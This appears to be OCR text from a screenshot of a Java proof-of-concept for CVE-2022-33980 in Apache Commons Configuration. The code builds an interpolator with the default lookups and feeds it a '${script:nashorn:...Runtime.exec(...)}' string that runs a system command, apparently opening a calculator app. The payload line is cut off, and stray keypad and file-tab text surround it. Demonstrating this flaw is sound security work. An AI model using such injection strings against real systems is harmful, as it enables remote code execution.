 pom.xml (CVE-2022-33980) App.java ConfigurationInterpolator.java ConcurrentHashMap.java String.java DummyLookup.java PrintStream.ja
package org.example;
import org.apache.commons.configuration2.interpol.ConfigurationInterpolator;
import org.apache.commons.configuration2.interpol.InterpolatorSpecification;
/**
* Hello world!
*
*/
public class App
{
public static void main( String[] args )
{
InterpolatorSpecification spec =
new InterpolatorSpecification.Builder()
.withPrefixLookups(ConfigurationInterpolator.getDefaultPrefixLookups())
.withDefaultLookups(ConfigurationInterpolator.getDefaultPrefixLookups().values())
.create();
ConfigurationInterpolator interpolator = ConfigurationInterpolator.fromSpecification(spec);
System.out.println(interpolator.interpolate( value: "${script:nashorn:java.lang.Runtime.getRuntime().exec('open /System/Applications/
System.out.println( "Hello World!" );
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =